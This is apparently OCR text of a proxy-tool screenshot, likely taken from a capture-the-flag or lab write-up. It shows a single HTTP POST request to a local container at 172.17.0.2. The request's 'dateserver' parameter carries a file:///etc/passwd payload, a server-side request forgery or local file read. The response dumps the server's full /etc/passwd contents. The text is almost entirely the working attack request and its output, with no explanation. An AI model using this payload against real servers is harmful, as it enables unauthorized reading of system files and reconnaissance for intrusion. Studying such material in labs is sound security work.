 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 45
4 Content-Type: application/x-www-form-urlencoded
5
6 dateserver=file:///etc/passwd&date=2024-01-01
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 08:41:52 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 895
6 Content-Type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 mysql:x:100:101:MySQL Server,,,:/nonexistent:/bin/false
27